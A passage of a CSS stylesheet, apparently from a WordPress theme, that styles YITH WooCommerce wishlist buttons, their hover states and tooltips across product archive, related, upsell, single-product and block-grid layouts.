.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover {
	background-color: #027ABB;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before {
	color: #FFF;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span {
	display: none;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ * {
	display: none;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding: 10px 10px;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .button,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .wp-block-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .wp-block-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .wc-forward,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .wc-forward,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 0;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .wp-block-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .wp-block-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .wc-forward,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .wc-forward,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	margin-right: 0;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist {
	position: unset;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .button,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .button,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .button {
	padding: 0;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
	font-size: 16px;
	text-decoration: underline;
	color: #027ABB;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	margin: 0;
	font-size: 20px;
	vertical-align: bottom;
	padding: 4px;
	border-radius: 4px;
	border: 1px solid transparent;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:before,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:before,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:before {
	color: #3F3F46;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ * {
	display: none;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .entry-summary .product_meta {
	width: 100%;
	margin-top: 24px;
	padding-top: 10px;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist) .button.wp-element-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-before_add_to_cart .button {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 0;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .button.wp-element-button {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .single-product__form-wrapper {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.woocommerce-page.single-product .product:has(.yith-wcwl-add-to-wishlist).zak-add-to-wishlist-after_add_to_cart .single-product__form-wrapper .yith-wcwl-add-to-wishlist {
	position: absolute;
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-left: 217px;
}

.woocommerce-page.single-product :has(.out-of-stock) .yith-wcwl-add-to-wishlist {
	display: none;
}

.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist {
	right: 4px;
	top: 4px;
	left: unset;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	font-size: 20px;
	padding: 10px;
	border-radius: 100%;
	background: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:before {
	color: #3F3F46;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span {
	display: none;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	color: #3F3F46;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button::before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse::before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse::before {
	content: "Add to wishlist";
	position: absolute;
	top: 5px;
	right: 50px;
	width: 100px;
	padding: 8px;
	font-family: "Jost", "sans-serif";
	color: #27272A;
	font-size: 12px;
	text-align: center;
	border-radius: 5px;
	line-height: 120%;
	background-color: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button::after,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse::after,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse::after {
	content: "";
	display: block;
	position: absolute;
	top: 14px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 46px;
	width: 0;
	height: 0;
	background: 0 0;
	border-left: 5px solid transparent;
	border-right: 5px solid #FFF;
	border-top: 5px solid #FFF;
	border-bottom: 5px solid transparent;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse::before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_image .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse::before {
	content: "Add to wishlist";
	position: absolute;
	top: 5px;
	right: 50px;
	width: 100px;
	padding: 8px;
	font-family: "Jost", "sans-serif";
	color: #27272A;
	font-size: 12px;
	text-align: center;
	border-radius: 5px;
	line-height: 120%;
	background-color: #FFF;
	content: "Browse wishlist";
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	margin-bottom: 12px;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 48px;
	position: unset;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	margin: 0;
	padding: 10px;
	font-size: 16px;
	vertical-align: bottom;
	border: 1px solid #D4D4D8;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 4px;
	color: #3F3F46;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover {
	background-color: #027ABB;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before {
	color: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span {
	display: none;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ * {
	display: none;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding: 10px 10px;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .button,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .button,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
